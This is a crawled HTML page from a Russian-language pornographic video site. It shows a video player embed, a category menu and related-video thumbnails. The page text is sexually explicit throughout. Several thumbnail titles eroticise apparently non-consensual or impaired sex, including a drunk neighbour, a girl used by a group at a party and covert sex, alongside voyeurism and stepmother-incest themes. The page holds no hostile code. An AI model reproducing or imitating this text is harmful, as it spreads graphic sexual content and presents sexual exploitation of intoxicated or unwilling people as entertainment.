

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://otsos.tv/v/francuzskaya-tolstushka-v-poze
body_size: 9174
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Французская толстушка в позе раком наслаждается домашним сексом перед камерой  на ОТСОС ТВ</title>
	<meta name="description" content="Сочная француженка с бойфрендом решились снять частный трах">
<link rel="canonical" href="https://otsos.tv/v/francuzskaya-tolstushka-v-poze" />
	<link rel="alternate" media="only screen and (max-width: 640px)"  href="https://m.otsos.pro/v/francuzskaya-tolstushka-v-poze">
 <meta name="referrer" content="always" />
<meta property="og:site_name" content="https://otsos.tv/" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Французская толстушка в позе раком наслаждается домашним сексом перед камерой" />
<meta property="og:url" content="https://otsos.tv/6250" />
<meta property="og:image" content="https://otsos.tvhttps://otsos.tv/i/26/992__.jpg" />
<meta property="video:duration" content="900" />
<meta property="og:video:type" content="video/mp4" />
<meta property="og:video" content="" />
<meta property="og:description" content="Французская толстушка в позе раком наслаждается домашним сексом перед камерой" />
<meta property="ya:ovs:adult" content="yes" />
<meta property="ya:ovs:upload_date" content="2020-01-29" />
<meta property="ya:ovs:allow_embed" content="true" />
	<link rel="shortcut icon" href="/favicon.png" />
	  <link rel="preload" href="/jss/playerjs.js" as="script">
  <link rel="preconnect" href="https://i.otsos.tv">
<style>progress,sub,sup{vertical-align:baseline}button,hr,input{overflow:visible}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}a:hover,abbr[title]{text-decoration:underline}a,h1,h2,h3{color:#fff}.copyright a,.th-cat,h1,h2,h3{text-transform:uppercase}.clear,.clear-m{clear:both}.header .container,.search,sub,sup{position:relative}.tabs>li,li,ul{list-style:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}.nav,.th-cat,.th-desc{overflow:hidden}.button-default,.input-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{outline:0}body{margin:0;background:#161616;font-family:Arial,Helvetica,sans-serif;font-size:14px;color:#959595}.sort a,.sort a.toggled,.sort a:hover,.tabs>li>a:hover,.th:hover{text-decoration:none}h1,h2,h3{margin:15px 0;font-size:18px;font-weight:400;line-height:22px}li,ul{margin:0;padding:0}.text-muted{font-style:normal;color:#959595}.float-left{float:left}.float-right{float:right}.clearfix:after,.container:after,.thumbs:after,.title:after{content:"";display:table;clear:both}.clear-m,input[type=radio]{display:none}input[type=radio]+label{display:inline-block;cursor:pointer;font-size:13px}input[type=radio]+label span{display:inline-block;width:14px;height:14px;margin:-3px 5px 0 0;vertical-align:middle;cursor:pointer}input[type=radio]+label span:before{content:'';display:inline-block;margin:0 2px 0 0;background:url(/images/sprite.png) -64px -72px no-repeat;width:14px;height:14px}input[type=radio]:checked+label span:before{background-position:-64px -86px}.radio-inline .radio{margin:10px 20px 10px 0;float:left}.input-text{width:100%;height:32px;padding:0 10px;border:1px solid #2a2a2a;background-color:#161616;box-sizing:border-box;-webkit-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5)}.input-text:focus{border-color:#474747}.input-textarea{height:60px;padding:5px 10px;resize:none}.button-default{width:auto;height:32px;padding:0 20px;background-color:#ffa83a;border:0;box-sizing:border-box;color:#161616;cursor:pointer}.dropdown-cat-menu,.sort a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.button-default:active{-webkit-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5)}.container{max-width:1316px;margin:0 auto}.header{height:54px;background:#0f0f0f;border-bottom:1px solid #1d1d1d}.logo{width:175px;height:37px;margin:8px 0;float:left}.nav-toggle{width:18px;height:18px;margin:18px 0;display:none;float:right;background:url(/images/sprite.png) -24px -22px no-repeat;cursor:pointer}.nav-toggle.toggled{opacity:.6}.nav{text-align:center}.nav>ul>li{margin:0 15px;display:inline-block}.nav>ul>li>a{height:55px;display:block;font-weight:700;line-height:54px}.nav>ul>li>a.active,.nav>ul>li>a:hover{background:url(/images/menu-active-bg.png) center bottom no-repeat;text-decoration:none}.search{min-width:280px;height:26px;margin:14px 0;float:right}.search-input{width:100%;height:26px;padding:0 26px 0 0;background:0 0;border:0;border-bottom:1px solid #2c2c2c;font-style:italic;color:#999}.search-input:focus{border-color:#fff}.search-button{position:absolute;top:0;right:0;width:26px;height:26px;border:0;cursor:pointer;background:0 0}.tabs>li:first-child>a,.tabs>li:first-child>span,.video-rating{border-left:1px solid #2a2a2a}.tabs>li>a,.tabs>li>span,.video-rating,.video-thumbs-down{border-right:1px solid #2a2a2a}.search-button:before{content:'';display:block;position:absolute;top:6px;background:url(/images/sprite.png) -48px -56px no-repeat;width:16px;height:16px}.title h1{float:left}.sort{min-width:120px;height:34px;margin:8px 0;float:right}.sort a{display:block;box-sizing:border-box;color:#959595}.sort>li>a{border:1px solid #2a2a2a;border-radius:3px}.sort a.toggled,.sort a:hover{color:#fff}.dropdown{position:relative;line-height:32px}.dropdown-cat-menu,.dropdown-menu{position:absolute;left:0;z-index:2}.dropdown a{padding:0 15px}.dropdown>a:after,.dropdown>span:after{content:'';display:inline-block;background:url(/images/sprite.png) -25px -16px no-repeat;width:25px;height:6px}.dropdown-menu{top:35px;width:100%;display:none;background:#161616;border-radius:3px;font-size:12px}.dropdown-menu li{border:1px solid #2a2a2a;border-top:0;white-space:nowrap}.dropdown-menu li:first-child{border-top:1px solid #2a2a2a;border-top-left-radius:3px;border-top-right-radius:3px}.dropdown-menu li:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.nav .dropdown-cat>a{padding:0 30px 0 0}.nav .dropdown-cat>a:after{content:'';display:inline-block;width:25px;height:6px;margin:0 0 0 7px;background:url(/images/sprite.png) 0 -16px}.nav .dropdown-cat>a.toggled,.nav .dropdown-cat>a:hover{background:url(/images/icon-select.png) right no-repeat,url(/images/menu-active-bg.png) center bottom no-repeat}.dropdown-cat-menu{top:54px;width:100%;padding:15px 20px;display:none;background:#0f0f0f;border-top:1px solid #ffa83a;box-sizing:border-box;text-align:left}.dropdown-cat-menu ul,.footer-left{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.nav-bottom ul,.paginator,.paginator a,.th-cat,.th-image span,.video-rating{text-align:center}.dropdown-cat-container{max-width:1024px;margin:0 auto}.dropdown-cat-menu ul{width:20%;padding:0 20px 0 0;float:left;box-sizing:border-box}.dropdown-cat-menu li{padding:5px 0;border-bottom:1px dashed #333}.dropdown-cat-menu li:last-child{border-bottom:0}.show-all-cats{margin-top:5px;display:inline-block;color:#ffa83a}.thumbs{margin:0 -6px}.th{width:calc(25% - 12px);margin:0 6px 12px;display:block;float:left}.th-image{position:relative;width:100%;margin:0 0 4px;padding:75% 0 0}.th-image img,.th-image span{position:absolute;border-radius:3px}.th-image img{top:0;left:0;width:100%;height:100%;display:block}.th-amount:before,.th-rating:before{content:'';display:inline-block}.th-image span{padding:0 6px;background-color:rgba(22,22,22,.9);background-repeat:no-repeat;background-position:4px;font-size:12px;color:#fff;line-height:24px}.th-amount{right:2px;bottom:2px}.th-amount:before{margin:0 2px -4px 0;background-image:url(/images/sprite.png);background-position:-24px -40px;width:16px;height:16px}.th-rating{top:2px;left:2px;color:#4fb656!important}.th-rating:before{margin:0 3px -4px 0;background-image:url(/images/sprite.png);background-position:-32px -56px;width:16px;height:16px}.th-duration:before,.th-views:before{content:'';display:inline-block;margin:0 1px -4px 0;background-image:url(/images/sprite.png);width:16px;height:16px}.th-duration{top:2px;right:2px}.th-duration:before{background-position:-40px -40px}.th-views{bottom:2px;left:2px}.th-views:before{background-position:-48px -72px}.tabs>li,.th-cat,.th-desc{display:block}.th-cat{height:24px;white-space:nowrap;text-overflow:ellipsis;font-size:18px;line-height:24px}.th-desc{height:32px;line-height:16px}.th:hover .th-cat,.th:hover .th-desc{color:#ffa83a}.tabs{margin:0 0 0 38px;padding:0}.tabs>li{margin:0;padding:0;float:left}.tabs>li>a,.tabs>li>span{height:38px;padding:0 20px;display:block;font-size:16px;font-weight:600;color:#959595;line-height:38px;cursor:pointer}.tabs>li>a:hover{color:#f3f3f3}.tabs>li>a.active{position:relative;margin-bottom:-1px;background-color:#0f0f0f;border-bottom:1px solid #0f0f0f;color:#f3f3f3;z-index:2}.tabs-content{padding:20px;border-top:1px solid #2a2a2a;background-color:#0f0f0f;font-size:14px}.tabs-content>div{display:none}.video-wrapper{width:calc(75% - 3px);float:left}.video-container{position:relative;width:100%;padding:56.25% 0 0}.video-container .video-tmp,.video-container iframe,.video-container video{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.video-info{margin:10px 0 0;border:1px solid #2a2a2a;color:#fff}.video-rating{width:110px;height:38px;padding:0;float:left;line-height:38px}.video-thumbs-down,.video-thumbs-up{height:38px;padding:0 19px;float:left;line-height:38px}.video-info .tabs>li>a.video-flag-icon:before,.video-thumbs-down:after,.video-thumbs-up:after{content:'';display:block;width:24px;height:24px}.video-thumbs-up{position:relative}.video-thumbs-up:after{position:absolute;top:6px;right:6px;background:url(/images/sprite.png) 0 -22px no-repeat}.video-thumbs-down{position:relative}.video-thumbs-down:after{position:absolute;top:9px;right:7px;background:url(/images/sprite.png) -50px -16px no-repeat}.video-info .tabs>li>a,.video-info .tabs>li>span{font-size:14px;font-weight:400;color:#fff}.video-info .tabs>li>a.video-flag-icon{position:relative;border-right:0}.video-info .tabs>li>a.video-flag-icon:before{position:absolute;top:8px;right:6px;background:url(/images/sprite.png) -74px -16px no-repeat}.video-date:before,.video-duration:before,.video-info .dropdown span:before,.video-views:before{width:16px;height:16px;content:''}.video-info .tabs-content{padding:15px 20px;font-size:13px}.video-date,.video-duration,.video-views{padding:0 0 0 20px;display:inline-block}.video-views{margin:0 20px 0 0}.video-views:before{display:inline-block;margin:0 3px -3px 0;background:url(/images/sprite.png) -32px -72px no-repeat}.video-duration{margin:0 20px 0 0}.video-duration:before{display:inline-block;margin:0 3px -4px 0;background:url(/images/sprite.png) -16px -72px no-repeat}.video-date{margin:0 20px 0 0}.video-date:before{display:inline-block;margin:0 3px -3px 0;background:url(/images/sprite.png) -80px -56px no-repeat}.video-categories{margin:10px 0 0}.video-categories a{font-style:italic;color:#ffa83a;text-decoration:underline}.paginator a:hover,.video-categories a:hover{text-decoration:none}.video-info .dropdown span{position:relative;padding-right:34px;padding-left:35px}.video-info .dropdown span:before{display:inline-block;margin:0 4px -3px 0;background:url(/images/sprite.png) 0 -62px no-repeat}.video-info .dropdown span:after{content:'';display:inline-block;margin:0 0 0 4px;background:url(/images/sprite.png) 0 -16px no-repeat;width:11px;height:6px}.video-info .dropdown-menu{top:40px}.video-flag textarea{margin:10px 0}.video-flag button{margin:0 0 5px}.video-aside{width:calc(25% - 9px);float:right}.video-aside .thumbs{margin:0}.video-aside .th{width:100%;margin:0 0 12px}.video-aside .th:last-child{display:none}.paginator{margin:28px auto 0}.paginator li{width:40px;height:40px;margin:2px;display:inline-block;vertical-align:top;color:#fff;line-height:40px}.paginator a.page-next:before,.paginator a.page-prev:before{margin:-8px 0 0 -8px;width:16px;height:16px;content:'';top:50%;left:50%}.paginator a{display:block;border-radius:50%}.paginator a:hover{color:#ffa83a}.paginator a.active{background-color:#ffa83a;color:#161616}.paginator a.active:hover{color:#161616;cursor:default}.paginator .page-next,.paginator a.page-prev{background-repeat:no-repeat;background-position:center}.paginator a.page-prev{position:relative}.paginator a.page-prev:before{display:block;position:absolute;background:url(/images/sprite.png) -16px -56px no-repeat}.paginator a.page-next{position:relative}.paginator a.page-next:before{display:block;position:absolute;background:url(/images/sprite.png) -72px -40px no-repeat}.nav-bottom{margin:40px 0 20px;padding:0 0 15px;border-top:1px solid #2e2e2e;border-bottom:1px solid #2e2e2e}.nav-bottom ul{margin:0 auto}.nav-bottom li{margin:15px 15px 0;display:inline-block}.goup{position:fixed;right:10px;bottom:100px;width:45px;height:45px;display:none;border-radius:3px;z-index:3;background:#e89a36}.footer-share-tmp,.goup:before{display:block}.goup:before{content:'';position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;background:url(/images/sprite.png) -64px -56px no-repeat;width:16px;height:16px}.footer p{margin:10px 0;line-height:16px}.footer-left{width:50%;padding:0 15px 0 0;float:left;box-sizing:border-box;text-align:right}.footer-right{width:50%;padding:0 0 0 15px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer-share{height:32px;margin:10px 0}.copyright{color:#fff}.copyright a{color:#ffa83a}@media screen and (max-width:1320px){.container{margin:0 20px}}@media screen and (max-width:1023px){.container,.nav>ul>li,.nav>ul>li.dropdown-cat{margin:0 10px}.footer-share,h1,h2,h3{text-align:center}.container{max-width:auto}.header{height:auto}.clear-m,.nav-toggle{display:block}.nav{display:none}.nav .search,.nav>ul{display:block;float:none}.nav>ul>li.dropdown-cat>a.toggled,.nav>ul>li.dropdown-cat>a:hover,.nav>ul>li>a.active,.nav>ul>li>a:hover{background-image:none;color:#ffa83a}.nav>ul>li.dropdown-cat>a{background-image:none}.search{margin:0}.dropdown-cat-menu{top:134px;font-size:12px}.dropdown-cat-menu ul{padding:0 10px 0 0}.th{width:calc(33.33% - 12px)}.video-aside,.video-wrapper{width:100%;float:none}.video-wrapper{margin-bottom:12px}.video-aside .thumbs{margin:0 -6px}.video-aside .th{width:calc(33.33% - 12px);margin:0 6px}.video-aside .th:last-child{display:block}.footer-left,.footer-right{width:100%;padding:0;float:none;text-align:center}.footer-share-tmp{max-width:100%;margin:0 auto}}@media screen and (max-width:672px){.th,.video-aside .th{width:calc(50% - 12px)}.nav>ul>li a{font-size:12px}.dropdown-cat-menu{padding:5px 10px}.dropdown-cat-menu a{font-size:11px!important}.video-aside .th{margin:0 6px}.video-aside .th:last-child{display:none}}@media screen and (max-width:579px){.video-info .video-rating{width:calc(100% - 78px);text-align:center}.video-info .video-thumbs-down{float:right;border:0}.video-info .tabs{clear:both;border-top:1px solid #2e2e2e}.video-info .tabs.float-right{margin:0;float:none}.video-info .tabs>li:first-child>a,.video-info .tabs>li:first-child>span{border-left:0}.video-info .tabs>li:last-child>a{border-right:1px solid #2e2e2e}.video-date,.video-duration,.video-views{margin-bottom:10px}.video-categories{margin-top:0}.radio-inline{margin:10px 0}.radio-inline .radio{margin:5px 0;float:none}}@media screen and (max-width:479px){.nav>ul li,.video-aside .th:last-child{display:block}h1,h2,h3{font-size:14px;line-height:normal}.nav>ul{margin:10px 0}.nav>ul li{margin:0;text-align:left}.nav>ul>li a{height:auto;line-height:32px}.nav>ul>li.dropdown-cat{position:relative;margin:0}.dropdown-cat-menu{position:static;padding:0}.dropdown-cat-menu ul{width:100%;padding:0;float:none}.dropdown-cat-menu li{padding:0}.dropdown-cat-menu ul li:last-child{border-bottom:1px dashed #333}.dropdown-cat-menu ul:last-child li:last-child{border-bottom:0}.dropdown-cat-menu a{font-size:12px!important}.sort,.title h1{float:none}.sort{margin:10px auto}.thumbs{margin:0}.th{width:100%;margin:0 0 12px}.video-aside .thumbs{margin:0}.video-aside .th{width:100%;margin:0 0 12px}}</style>

	<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="manifest" href="/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	 <base target="_blank">
</head>
<body>

	<header class="header">

		<div class="container">

			<div class="logo">

				<a href="/"><img src="/images/logo.png" alt="OTSOS.TV - порно видео онлайн" /></a>
				
			</div>

			<span class="nav-toggle"></span>

			<div class="clear-m"></div>

			<nav class="nav">

				<div class="search">

					<form>

						<input type="text" class="search-input" placeholder="Введите ключевое слово..." />

						<button type="submit" class="search-button"></button>
						
					</form>
					
				</div>

				<ul>
					<li><a class="active" href="/">Порно видео</a></li>
					<li><a href="/">Топ рейтинга</a></li>
					<li><a href="/">Популярное</a></li>
					<li class="dropdown-cat"><a href="">Категории</a>

						<div class="dropdown-cat-menu">

							<div class="dropdown-cat-container">

								<ul>
								  
								  <li><a href="/russkoe/">Русское порно</a></li>
								  <li><a href="/zrelie/">Зрелые женщины</a></li>
								  <li><a href="/mom/">Порно с мамкой</a></li>
								  <li><a href="/18let/">Порно с 18 летними</a></li>  
								
								</ul>

								<ul>
									
								  <li><a href="/obmen/">Обмен жёнами</a></li>
								  <li><a href="/starie-i-molodie/">Старые и молодые</a></li>
								  <li><a href="/konchayut-vnutr/">Кончают внутрь</a></li>
								  <li><a href="/milf/">Порно мильф</a></li>  
								</ul>

								<ul>
									
								  <li><a href="/volosatie/">Волосатые</a></li>
								  <li><a href="/anal/">Анальное порно</a></li>
								  <li><a href="/domashnee/">Домашнее порно</a></li>
								  <li><a href="/molodie/">Порно с молодыми</a></li>  
								</ul>

								<ul>
									
								  <li><a href="/babki/">Старухи</a></li>
								  <li><a href="/sborniki/">Порно подборки</a></li>
								  <li><a href="/orgasm/">Оргазмы</a></li>
								  <li><a href="/tolstie/">Порно с толстушками</a></li>  
								</ul>

								<ul>
									
								  <li><a href="/rakom/">Секс раком</a></li>
								  <li><a href="/podglyadyvanie/">Подглядывание</a></li>
								  <li><a href="/swingery/">Свингеры порно</a></li>
								  <li><a href="/zhestkoe/">Жёсткое порно</a></li>  
								</ul>

								<div class="clear"></div>

								<a class="show-all-cats" href="/">Показать все категории</a>

							</div>
							
						</div>
					</li>
				</ul>
				
			</nav>
			
		</div>
		
	</header>

	<article class="container">

		<h1>Французская толстушка в позе раком наслаждается домашним сексом перед камерой</h1>

		<div class="clearfix">

			<div class="video-wrapper">

				

					<div id="player"></div>
<script>
function PlayerjsAsync(){
   player = new Playerjs({id:"player", file:"https://cdn43.xcdn1.me/m/449e8bf0068ddb769adfac9024c1d709videoNDgyYjBjNWE5MmM3YjFlOTgxMTgyM2JhZGU2MjViOWIubXA0.mp4", poster:"https://otsos.tv/i/extra_thumb/26/992.jpg"});
}
</script>
      
	<script src="/jss/playerjs.js" type="text/javascript" async></script>				
		<p>Сочная француженка с бойфрендом решились снять частный трах</p>		

				<div class="video-info">

					<a class="video-thumbs-up" href=""></a>

					<div class="video-rating"> 99% </div>

					<a class="video-thumbs-down" href=""></a>

					<ul class="tabs float-right clearfix">
						<li><a class="active" href="#video-about">О видео</a></li>
						<li class="dropdown"><span>Скачать</span>

							<ul class="dropdown-menu">
								<li><a href="https://cdn43.xcdn1.me/d/449e8bf0068ddb769adfac9024c1d709videoNDgyYjBjNWE5MmM3YjFlOTgxMTgyM2JhZGU2MjViOWIubXA0.mp4">360p</a></li>
								<li><a href="https://cdn43.xcdn1.me/d/449e8bf0068ddb769adfac9024c1d709videoNDgyYjBjNWE5MmM3YjFlOTgxMTgyM2JhZGU2MjViOWIubXA0.mp4">480p</a></li>
								<li><a href="https://cdn43.xcdn1.me/d/449e8bf0068ddb769adfac9024c1d709videoNDgyYjBjNWE5MmM3YjFlOTgxMTgyM2JhZGU2MjViOWIubXA0.mp4">720p</a></li>
							</ul>

						</li>
						<li><a class="video-flag-icon" href="#video-flag"></a></li>
					</ul>

					<div class="clear"></div>

					<div class="tabs-content">

						<div class="video-about" id="video-about">

							<span class="video-duration">15:00</span>

							<span class="video-views"><i class="text-muted">Просмотров:</i>  23415</span>

							<span class="video-date">1 неделю назад</span>

							<div class="clear"></div>

							<div class="video-categories"><span class="text-muted">Категории:</span>  <a href="/lubitelskoe/">Любительское порно</a> </div>
							
						</div>

						<div class="video-flag" id="video-flag">

							<span>Сообщить что это видео:</span>

							<form>

								<div class="radio-inline clearfix">

									<div class="radio">

										<input type="radio" name="report" id="radio1" />

										<label for="radio1" class="text-muted"><span></span>Неуместно</label>
										
									</div>

									<div class="radio">

										<input type="radio" name="report" id="radio2" />

										<label for="radio2" class="text-muted"><span></span>Выдает ошибку</label>
										
									</div>

									<div class="radio">

										<input type="radio" name="report" id="radio3" />

										<label for="radio3" class="text-muted"><span></span>Нарушает права</label>
										
									</div>

									<div class="radio">

										<input type="radio" name="report" id="radio4" />

										<label for="radio4" class="text-muted"><span></span>Иная причина</label>
										
									</div>
									
								</div>

								<span>Причина:</span>

								<textarea class="input-text input-textarea"></textarea>

								<button type="submit" class="button-default">Отправить</button>

							</form>
							
						</div>
						
					</div>
					
				</div>
				
			</div>

			<aside class="video-aside">

				<div class="thumbs">




 




<a class="th" href="/v/muzhik-trahaet-v-prezervative/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/16/993_.jpg" alt="Мужик трахает в презервативе жену и снимает все на камеру" />

					<span class="th-rating">95%</span>

					<span class="th-duration">1:34</span>

					<span class="th-views">531574</span>
					
				</div>

				<span class="th-desc">Мужик трахает в презервативе жену и снимает все на камеру</span>
				
			</a>
                    
 




<a class="th" href="/v/vzroslyy-parenek-krasivo-dovel/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/31/312___.jpg" alt="Взрослый паренек красиво довел до оргазма зрелую мачеху" />

					<span class="th-rating">98%</span>

					<span class="th-duration">12:30</span>

					<span class="th-views">530564</span>
					
				</div>

				<span class="th-desc">Взрослый паренек красиво довел до оргазма зрелую мачеху</span>
				
			</a>
                    
 




<a class="th" href="/v/krasivaya-macheha-nakazala-goryachim/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/26/803_.jpg" alt="Красивая мачеха наказала горячим сексом молодого проказника" />

					<span class="th-rating">98%</span>

					<span class="th-duration">17:58</span>

					<span class="th-views">531114</span>
					
				</div>

				<span class="th-desc">Красивая мачеха наказала горячим сексом молодого проказника</span>
				
			</a>
                    
             

				</div>
				
			</aside>

		</div>

		<h2>Похожее видео</h2>

		<div class="thumbs">

			
 




<a class="th" href="/v/krasivaya-macheha-nakazala-goryachim/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/26/803_.jpg" alt="Красивая мачеха наказала горячим сексом молодого проказника" />

					<span class="th-rating">98%</span>

					<span class="th-duration">17:58</span>

					<span class="th-views">531114</span>
					
				</div>

				<span class="th-desc">Красивая мачеха наказала горячим сексом молодого проказника</span>
				
			</a>
                    
 




<a class="th" href="/v/moloduyu-shalavu-ebut-tolpoy-v/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/30/338_.jpg" alt="Молодую шалаву ебут толпой в разгар секс вечеринки" />

					<span class="th-rating">97%</span>

					<span class="th-duration">57:32</span>

					<span class="th-views">533194</span>
					
				</div>

				<span class="th-desc">Молодую шалаву ебут толпой в разгар секс вечеринки</span>
				
			</a>
                    
 




<a class="th" href="/v/v-sosedney-komnate-otzharil-sisyastuyu/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/28/487_.jpg" alt="В соседней комнате отжарил сисястую блондинку пока никто не видел" />

					<span class="th-rating">97%</span>

					<span class="th-duration">12:43</span>

					<span class="th-views">534974</span>
					
				</div>

				<span class="th-desc">В соседней комнате отжарил сисястую блондинку пока никто не видел</span>
				
			</a>
                    
 




<a class="th" href="/v/parni-na-vpiske-zharyat-bednuyu/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/22/264_.jpg" alt="Парни на вписке жарят бедную девочку во все дырки" />

					<span class="th-rating">96%</span>

					<span class="th-duration">2:24</span>

					<span class="th-views">535254</span>
					
				</div>

				<span class="th-desc">Парни на вписке жарят бедную девочку во все дырки</span>
				
			</a>
                    
 




<a class="th" href="/v/golaya-sosedka-sama-razdvigaet/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/22/105___.jpg" alt="Голая соседка сама раздвигает булки и дает глубоко в попу" />

					<span class="th-rating">99%</span>

					<span class="th-duration">2:35</span>

					<span class="th-views">533174</span>
					
				</div>

				<span class="th-desc">Голая соседка сама раздвигает булки и дает глубоко в попу</span>
				
			</a>
                    
 




<a class="th" href="/v/buhaya-sosedka-daet-rakom-na/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/21/351__.jpg" alt="Бухая соседка дает раком на кухонном столе" />

					<span class="th-rating">96%</span>

					<span class="th-duration">6:09</span>

					<span class="th-views">534664</span>
					
				</div>

				<span class="th-desc">Бухая соседка дает раком на кухонном столе</span>
				
			</a>
                    
 




